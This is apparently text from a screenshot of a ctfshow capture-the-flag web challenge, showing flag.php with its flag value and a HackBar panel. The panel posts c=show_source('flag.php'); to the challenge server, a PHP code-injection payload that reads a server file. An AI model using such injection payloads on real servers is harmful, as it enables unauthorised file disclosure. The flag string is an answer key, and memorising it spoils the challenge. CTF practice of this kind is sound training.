 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{df8ac23e-7cb6-4f28-b4ff-e7dbb8449a51}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://a65ce968-3916-4d8e-857d-d2e7674b1625.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=show_source('flag.php');